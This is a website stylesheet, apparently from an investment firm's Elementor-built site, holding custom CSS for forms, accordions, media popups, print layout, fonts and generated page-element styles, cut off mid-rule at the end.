.board-executive-member-image {
  overflow: hidden;
  max-height: 308px;
}

.board-executive-member-text {
  margin-top: 24px;
}

/* Contact Us Accordion */

.accordion-teams-contact-us .kurtosys-accordion__item {
  box-shadow: 0px -2px 0px 0px #8b8b8b;
  border-radius: 0;
}

.accordion-teams-contact-us .kurtosys-toggle__label-text {
  flex-grow: 1;
}

#accordion-teams-contact-us.accordion-teams-contact-us
  .kurtosys-toggle__label-icon
  i:before {
  font-size: 24px;
}

/* Contact Us Form */

.contact-us-form .elementor-field-type-submit .elementor-button {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: start;
  min-height: 48px;
}

.contact-us-form .elementor-field-type-submit .elementor-button > span {
  justify-content: space-between;
  width: 100%;
  padding: 0 12px;
}

.contact-us-form .elementor-field-type-submit .elementor-button svg {
  width: 24px;
  height: 24px;
  margin-top: 6px;
}

/* Product Page Tabs */

/* .product-page-tabs {

} */

.product-page-tab,
.product-page-tab * {
  height: 100%;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.product-page-tab .elementor-button {
  width: 100%;
}

/* Documents Page */

.document-search-filter .kurtosys-search-filter {
  position: relative;
}

.document-search-filter .kurtosys-search-filter__submit {
  background-image: url([data-uri]);
  position: absolute;
  left: 3px;
  top: -3px;
  border: none;
  width: 26px;
  height: 26px;
  margin: 0;
  padding: 0;
}

.document-download-button i::before {
  content: "";
}

.document-download-button i {
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
}

/* Popup Audio Insight */

.audio-insight-popup .elementor-accordion-icon.elementor-accordion-icon-right {
  position: relative;
  top: 6px;
}
.vimeo-modal-embed,
.soundcloud-modal-embed {
  min-height: 425px;
}

.soundcloud-modal-embed > * {
  width: 100%;
  padding: 10px;
}

.audio-insight-title,
.external-insight-title
.video-insight-title {
  position: absolute;
  top: 0;
}

.elementor-soundcloud-wrapper {
  position: relative;
  z-index: 200;
}

.soundcloud-modal-embed:after {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background-image: none;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: absolute;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  animation: loading 1.1s infinite linear;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.vimeo-modal-embed .elementor-widget-container {
  position: relative;
  width: 100%;
  z-index: 200;
}
/* Capabilities Listing Grid */


.listing-grid-insights-capabilities-excerpt {
  min-height: 130px;
}
/* Print stylesheet */

@media print {
  a[href]:after {
    content: "";
  }
  body * {
    visibility: hidden;
  }
  #print-section,
  #print-section * {
    visibility: visible;
  }
  #print-section {
    position: relative;
    left: 0;
    top: 55px;
  }
  .pdf-share-buttons,
  .author-meta {
    visibility: hidden;
    display: none;
  }
  #col-article-meta {
    width: 25%;
    margin-right: 5%;
  }
  #col-article-content {
    width: 65%;
  }
  #col-article-meta * {
    padding: 0;
    margin: 0;
  }
  #col-article-content * {
    padding-top: 0;
    margin-top: 0;
  }
  #print-featured-image {
    display: block;
    margin-top: 21px;
    padding-right: 25px;
  }
  p {     
      widows: 2;
      /* Minimum number of lines at the beginning of a page */    
      orphans: 2; /* Minimum number of lines at the end of a page */  
      
  }
}

/* Loading Loader */

.show-more-button.show-more-button-loading .load-more-button > span:after {
  background-image: none;
  display: block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0px auto;
  margin-left: 6px;
  font-size: 10px;
  position: relative;
  top: 0px;
  text-indent: -9999em;
  border-top: 3px solid rgba(215, 74, 49, 0.2);
  border-right: 3px solid rgba(215, 74, 49, 0.2);
  border-bottom: 3px solid rgba(215, 74, 49, 0.2);
  border-left: 3px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Search Results */

.search-results-posts {
  position: relative;
}

.search-results-posts .elementor-post__card {
  height: 100%;
}

.search-results-posts .elementor-post__card > h2 {
  min-height: 72px;
}

.search-results-posts .elementor-post__text {
  height: 100%;
  flex: 0 1 auto;
  display: flex;
  flex-direction: column;
}

.search-results-posts .elementor-post__text .elementor-post__title {
  display: none;
}

.search-results-posts .elementor-post__excerpt {
  display: flex;
  flex: 0 1 auto;
  flex-direction: column;
  height: 100%;
}

#search-results-posts.search-results-posts .elementor-post__read-more .elementor-post__card
   {
  display: flex;
  margin-top: 24px;
}

.search-results-posts .elementor-post__read-more:after {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  background-position: center center;
  margin-left: 12px;
}

/*tablet nav*/
.tablet-nav li {
  padding: 18px 0;
  border-top: 1px solid #f1f1f1;
}

.elementor-3007 .elementor-element.elementor-element-59e7e80:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-3007 .elementor-element.elementor-element-59e7e80 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F !important;
}

.elementor-3007 .elementor-element.elementor-element-e1deabd .elementor-heading-title {
    color: #FFFFFF !important;
}

.elementor-3007 .elementor-element.elementor-element-ec16b1e {
    color: #FFFFFF !important;
}

.kurtosys-mega-menu-position-relative-item .kurtosys-sub-mega-menu {
    left: 0 !important;
}

/* Mega menu zoom fix */
header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu {
    left: 0 !important;
    width: 0 !important;
}

header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu img  {
    width: 100% !important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-500';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/766c67fbde8a40ff4e8d7bae5d95002c/museo-sans-500.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/b93147797eca71ff60ea9ce93bcbd4e1/museo-sans-500.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/1e5a919e7c56b638f00f7c83ba3b7cc8/museo-sans-500.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-300';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/789133283a7b0aacee0a469492baef79/museo-sans.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/adc8daf0fc82c67e211173d03dcbdf8c/museo-sans.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/4f5c796a9f74e9c915e82f2de585620c/museo-sans.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-2152 .elementor-element.elementor-element-4965b4b8 > .elementor-container{max-width:1440px;min-height:480px;}.elementor-2152 .elementor-element.elementor-element-3042b166:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-2152 .elementor-element.elementor-element-3042b166 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ED1B2F;}.elementor-2152 .elementor-element.elementor-element-3042b166 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2152 .elementor-element.elementor-element-3042b166 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2152 .elementor-element.elementor-element-3042b166 > .elementor-element-populated > .elementor-widget-wrap{padding:60px 48px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-3a6967 .elementor-heading-title{color:#FFFFFF;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;letter-spacing:-0.5px;}.elementor-2152 .elementor-element.elementor-element-3a6967 > .elementor-widget-container{padding:0px 0px 12px 0px;}.elementor-2152 .elementor-element.elementor-element-182f4971{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:18px;font-style:normal;line-height:24px;width:var( --container-widget-width, 450px );max-width:450px;--container-widget-width:450px;--container-widget-flex-grow:0;}.elementor-2152 .elementor-element.elementor-element-3bfa7f36 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2152 .elementor-element.elementor-element-3bfa7f36 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2152 .elementor-element.elementor-element-3bfa7f36 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-4965b4b8:not(.elementor-motion-effects-element-type-background), .elementor-2152 .elementor-element.elementor-element-4965b4b8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ED1B2F;background-position:center right;background-repeat:no-repeat;background-size:80% auto;}.elementor-2152 .elementor-element.elementor-element-4965b4b8 > .elementor-background-overlay{opacity:0.6;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2152 .elementor-element.elementor-element-4965b4b8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-e0bea37 > .elementor-container{max-width:1440px;min-height:330px;}.elementor-2152 .elementor-element.elementor-element-e0bea37 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-bc-flex-widget .elementor-2152 .elementor-element.elementor-element-8151164.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-2152 .elementor-element.elementor-element-8151164.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-2152 .elementor-element.elementor-element-8151164:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-2152 .elementor-element.elementor-element-8151164 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242424;}.elementor-2152 .elementor-element.elementor-element-8151164 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 12px 0px 0px;--e-column-margin-right:12px;--e-column-margin-left:0px;}.elementor-2152 .elementor-element.elementor-element-8151164 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2152 .elementor-element.elementor-element-41e0544 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-2152 .elementor-element.elementor-element-f3223d7 .elementor-heading-title{color:#FFFFFF;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;letter-spacing:-0.5px;}.elementor-2152 .elementor-element.elementor-element-f3223d7 > .elementor-widget-container{margin:0px 100px 0px 0px;padding:0px 0px 13px 0px;}.elementor-2152 .elementor-element.elementor-element-f97efc0{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:18px;line-height:24px;}.elementor-2152 .elementor-element.elementor-element-f97efc0 > .elementor-widget-container{margin:0px 76px 0px 0px;}.elementor-bc-flex-widget .elementor-2152 .elementor-element.elementor-element-de42635.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-2152 .elementor-element.elementor-element-de42635.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-2152 .elementor-element.elementor-element-de42635:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-2152 .elementor-element.elementor-element-de42635 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-2152 .elementor-element.elementor-element-de42635 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 12px 0px 12px;--e-column-margin-right:12px;--e-column-margin-left:12px;}.elementor-2152 .elementor-element.elementor-element-de42635 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2152 .elementor-element.elementor-element-53f27de > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-2152 .elementor-element.elementor-element-8fd5e30 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;letter-spacing:-0.5px;}.elementor-2152 .elementor-element.elementor-element-8fd5e30 > .elementor-widget-container{margin:0px 0px 13px 0px;}.elementor-2152 .elementor-element.elementor-element-5a13a7c{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;line-height:24px;}.elementor-2152 .elementor-element.elementor-element-5a13a7c > .elementor-widget-container{margin:0px 80px 0px 0px;}.elementor-bc-flex-widget .elementor-2152 .elementor-element.elementor-element-c551b43.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-2152 .elementor-element.elementor-element-c551b43.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-2152 .elementor-element.elementor-element-c551b43:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-2152 .elementor-element.elementor-element-c551b43 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ED1B2F;}.elementor-2152 .elementor-element.elementor-element-c551b43 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 12px;--e-column-margin-right:0px;--e-column-margin-left:12px;}.elementor-2152 .elementor-element.elementor-element-c551b43 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2152 .elementor-element.elementor-element-2877843 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-2152 .elementor-element.elementor-element-ee39d0c .elementor-heading-title{color:#FFFFFF;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;letter-spacing:-0.5px;}.elementor-2152 .elementor-element.elementor-element-ee39d0c > .elementor-widget-container{margin:0px 0px 13px 0px;}.elementor-2152 .elementor-element.elementor-element-6f58924{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:18px;line-height:24px;}.elementor-2152 .elementor-element.elementor-element-6f58924 > .elementor-widget-container{margin:0px 90px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-e0bea37{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:24px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-e0bea37 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2152 .elementor-element.elementor-element-82cdc8d > .elementor-container{max-width:1440px;}.elementor-bc-flex-widget .elementor-2152 .elementor-element.elementor-element-5c0f260.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-2152 .elementor-element.elementor-element-5c0f260.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-2152 .elementor-element.elementor-element-5c0f260 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2152 .elementor-element.elementor-element-5c0f260:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-2152 .elementor-element.elementor-element-5c0f260 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242424;}.elementor-2152 .elementor-element.elementor-element-5c0f260 > .elementor-element-populated >  .elementor-background-overlay{background-color:#0B0B0B;opacity:0.5;}.elementor-2152 .elementor-element.elementor-element-5c0f260 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 12px 0px 0px;--e-column-margin-right:12px;--e-column-margin-left:0px;}.elementor-2152 .elementor-element.elementor-element-5c0f260 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2152 .elementor-element.elementor-element-5c0f260 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-452ecea > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2152 .elementor-element.elementor-element-452ecea > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2152 .elementor-element.elementor-element-452ecea > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-2152 .elementor-element.elementor-element-60f7ccd{text-align:left;}.elementor-2152 .elementor-element.elementor-element-60f7ccd .elementor-heading-title{color:#FFFFFF;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-style:normal;line-height:1.45em;letter-spacing:-0.5px;}.elementor-2152 .elementor-element.elementor-element-60f7ccd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:12px 0px 24px 0px;}.elementor-2152 .elementor-element.elementor-element-27fbec0{text-align:left;color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:300;line-height:24px;}.elementor-2152 .elementor-element.elementor-element-27fbec0 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-fef3d57{--spacer-size:120px;}.elementor-2152 .elementor-element.elementor-element-f1f6a11 .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-2152 .elementor-element.elementor-element-f1f6a11 .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-2152 .elementor-element.elementor-element-f1f6a11 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;fill:#FFFFFF;color:#FFFFFF;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-4a8b47d{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-3758372 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-2152 .elementor-element.elementor-element-3758372:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-2152 .elementor-element.elementor-element-3758372 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ED1C2F;background-image:url("https://www.redwheel.com/uploads/2022/12/b7f6ba70ffa2b1942496dd9656394edb/play-image-nc.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2152 .elementor-element.elementor-element-3758372 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 12px;--e-column-margin-right:0px;--e-column-margin-left:12px;}.elementor-2152 .elementor-element.elementor-element-3758372 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2152 .elementor-element.elementor-element-3758372 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-2152 .elementor-element.elementor-element-2084706 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2152 .elementor-element.elementor-element-2084706 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-4cf592c{text-align:left;}.elementor-2152 .elementor-element.elementor-element-4cf592c .elementor-heading-title{color:#FFFFFF;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-style:normal;line-height:1.45em;letter-spacing:-0.5px;}.elementor-2152 .elementor-element.elementor-element-4cf592c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-230f928{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-0d3c221 .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-2152 .elementor-element.elementor-element-0d3c221 .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-2152 .elementor-element.elementor-element-0d3c221 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;fill:#FFFFFF;color:#FFFFFF;background-color:rgba(2, 1, 1, 0);padding:0px 0px 10px 0px;}.elementor-2152 .elementor-element.elementor-element-82cdc8d{margin-top:24px;margin-bottom:0px;}.elementor-2152 .elementor-element.elementor-element-6512ca9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-830a2f5 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;}.elementor-2152 .elementor-element.elementor-element-830a2f5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 12px 0px;}.elementor-2152 .elementor-element.elementor-element-71c0d48{margin-top:30px;margin-bottom:0px;}.elementor-2152 .elementor-element.elementor-element-c8f08df > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2152 .elementor-element.elementor-element-c8f08df > .elementor-element-populated > .elementor-widget-wrap{padding:12px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-94443a4 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;}.elementor-2152 .elementor-element.elementor-element-4a9b824{margin-top:60px;margin-bottom:0px;}.elementor-2152 .elementor-element.elementor-element-9efc807 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-f701a28 .kurtosys-listing-grid__item{padding-left:calc(24px / 2);padding-right:calc(24px / 2);padding-top:calc(24px / 2);padding-bottom:calc(24px / 2);}.elementor-2152 .elementor-element.elementor-element-f701a28 .kurtosys-listing-grid__items{margin-left:calc(-24px / 2);margin-right:calc(-24px / 2);width:calc(100% + 24px);}.elementor-2152 .elementor-element.elementor-element-66043a6{margin-top:0px;margin-bottom:0px;}.elementor-2152 .elementor-element.elementor-element-e470742 > .elementor-element-populated > .elementor-widget-wrap{padding:12px 0px 12px 0px;}.elementor-2152 .elementor-element.elementor-element-a1c4090{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:bold;line-height:24px;}.elementor-2152 .elementor-element.elementor-element-33b7b7a{margin-top:30px;margin-bottom:0px;}body.elementor-page-2152{padding:0px 0px 0px 0px;}@media(min-width:769px){.elementor-2152 .elementor-element.elementor-element-3042b166{width:39.043%;}.elementor-2152 .elementor-element.elementor-element-3bfa7f36{width:60.957%;}}@media(max-width:1024px) and (min-width:769px){.elementor-2152 .elementor-element.elementor-element-3042b166{width:60%;}.elementor-2152 .elementor-element.elementor-element-3bfa7f36{width:40%;}.elementor-2152 .elementor-element.elementor-element-8151164{width:100%;}.elementor-2152 .elementor-element.elementor-element-de42635{width:100%;}.elementor-2152 .elementor-element.elementor-element-c551b43{width:100%;}.elementor-2152 .elementor-element.elementor-element-5c0f260{width:100%;}.elementor-2152 .elementor-element.elementor-element-3758372{width:50%;}}@media(max-width:1024px){.elementor-2152 .elementor-element.elementor-element-4965b4b8 > .elementor-container{min-height:250px;}.elementor-2152 .elementor-element.elementor-element-3042b166 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2152 .elementor-element.elementor-element-3042b166 > .elementor-element-populated > .elementor-widget-wrap{padding:24px 24px 24px 24px;}.elementor-2152 .elementor-element.elementor-element-3bfa7f36 > .elementor-element-populated{margin:120px 0px 120px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2152 .elementor-element.elementor-element-4965b4b8:not(.elementor-motion-effects-element-type-background), .elementor-2152 .elementor-element.elementor-element-4965b4b8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:contain;}.elementor-2152 .elementor-element.elementor-element-4965b4b8{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-8151164 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2152 .elementor-element.elementor-element-0efb4f9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2152 .elementor-element.elementor-element-0efb4f9 > .elementor-element-populated > .elementor-widget-wrap{padding:12px 12px 12px 12px;}.elementor-2152 .elementor-element.elementor-element-41e0544{margin-top:12px;margin-bottom:12px;padding:0px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-de42635 > .elementor-element-populated{margin:12px 0px 12px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2152 .elementor-element.elementor-element-de42635 > .elementor-element-populated > .elementor-widget-wrap{padding:12px 12px 12px 12px;}.elementor-2152 .elementor-element.elementor-element-5d4343a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2152 .elementor-element.elementor-element-5d4343a > .elementor-element-populated > .elementor-widget-wrap{padding:12px 12px 12px 12px;}.elementor-2152 .elementor-element.elementor-element-53f27de{margin-top:12px;margin-bottom:12px;padding:0px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-c551b43 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2152 .elementor-element.elementor-element-c551b43 > .elementor-element-populated > .elementor-widget-wrap{padding:12px 12px 12px 12px;}.elementor-2152 .elementor-element.elementor-element-a0f9ca9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2152 .elementor-element.elementor-element-a0f9ca9 > .elementor-element-populated > .elementor-widget-wrap{padding:12px 12px 12px 12px;}.elementor-2152 .elementor-element.elementor-element-2877843{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-e0bea37{margin-top:12px;margin-bottom:12px;padding:0px 12px 0px 12px;}.elementor-2152 .elementor-element.elementor-element-5c0f260.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2152 .elementor-element.elementor-element-5c0f260 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2152 .elementor-element.elementor-element-5c0f260 > .elementor-element-populated > .elementor-widget-wrap{padding:24px 12px 24px 12px;}.elementor-2152 .elementor-element.elementor-element-452ecea > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2152 .elementor-element.elementor-element-452ecea > .elementor-element-populated > .elementor-widget-wrap{padding:12px 12px 12px 12px;}.elementor-2152 .elementor-element.elementor-element-3758372.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2152 .elementor-element.elementor-element-3758372 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2152 .elementor-element.elementor-element-3758372 > .elementor-element-populated > .elementor-widget-wrap{padding:45px 32px 45px 32px;}.elementor-2152 .elementor-element.elementor-element-82cdc8d{margin-top:12px;margin-bottom:12px;padding:0px 12px 0px 12px;}.elementor-2152 .elementor-element.elementor-element-6512ca9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2152 .elementor-element.elementor-element-71c0d48{margin-top:12px;margin-bottom:12px;padding:12px 12px 12px 12px;}.elementor-2152 .elementor-element.elementor-element-4a9b824{margin-top:0px;margin-bottom:0px;padding:0px 12px 0px 12px;}.elementor-2152 .elementor-element.elementor-element-9efc807 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2152 .elementor-element.elementor-element-9efc807 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-66043a6{margin-top:0px;margin-bottom:0px;padding:0px 12px 0px 12px;}.elementor-2152 .elementor-element.elementor-element-33b7b7a{margin-top:12px;margin-bottom:12px;padding:0px 12px 0px 12px;}}@media(max-width:768px){.elementor-2152 .elementor-element.elementor-element-3042b166 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2152 